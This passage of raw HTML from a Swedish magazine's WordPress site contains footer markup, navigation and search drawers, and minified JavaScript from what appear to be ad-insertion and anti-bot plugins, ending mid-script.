Hålebäcksvägen 94, 520 20, Stenstorp | Tfn: 0515-9747050</p><p>&copy; 2026 Vi-Tidningen.se</p></div></div></div></div></div></div></div></div></div></div></footer></div> <script type="litespeed/javascript">document.documentElement.style.setProperty('--scrollbar-offset',window.innerWidth-document.documentElement.clientWidth+'px')</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
><div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div><div class="drawer-inner"><div class="drawer-header">
<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
>
<span class="toggle-close-bar"></span>
<span class="toggle-close-bar"></span>
</button></div><div class="drawer-content mobile-drawer-content content-align-left content-valign-top"><div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation"><nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation"><div class="mobile-menu-container drawer-menu-container"><ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7708"><a href="https://vi-tidningen.se/arbete/">Arbete</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7709"><a href="https://vi-tidningen.se/halsa/">Hälsa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7710"><a href="https://vi-tidningen.se/hem/">Hem</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7711"><a href="https://vi-tidningen.se/livsstil/">Livsstil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7712"><a href="https://vi-tidningen.se/popular/">Populär</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7713"><a href="https://vi-tidningen.se/resor/">Resor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7714"><a href="https://vi-tidningen.se/teknik/">Teknik</a></li></ul></div></nav></div></div></div></div> <script id="kadence-navigation-js-extra" type="litespeed/javascript">var kadenceConfig={"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"}</script> <script id="icwp-wpsf-notbot-js-extra" type="litespeed/javascript">var shield_vars_notbot={"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"0de68da7a1","ajaxurl":"https://vi-tidningen.se/wp-admin/admin-ajax.php","_wpnonce":"ad5fa30521","_rest_url":"https://vi-tidningen.se/wp-json/shield/v1/action/capture_not_bot?exnonce=0de68da7a1&_wpnonce=ad5fa30521"}},"flags":{"skip":!1,"required":!0}}}}</script> <script id="kadence-slide-init-js-extra" type="litespeed/javascript">var kadenceSlideConfig={"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"}</script> <div id="search-drawer" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer"
><div class="drawer-overlay" data-drawer-target-string="#search-drawer"></div><div class="drawer-inner"><div class="drawer-header">
<button class="search-toggle-close drawer-toggle" aria-label="Close search"  data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus=".search-toggle-open"
>
<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu Close</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
</svg></span>				</button></div><div class="drawer-content"><form role="search" method="get" class="search-form" action="https://vi-tidningen.se/">
<label>
<span class="screen-reader-text">Sök efter:</span>
<input type="search" class="search-field" placeholder="Sök …" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Sök" /><div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
</svg></span></div></form></div></div></div> <script type="litespeed/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};var ai_cookie_js=!0,ai_block_class_def="code-block";if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};var ai_insertion_js=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};var ai_rotation_triggers=[],ai_block_class_def="code-block";if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var 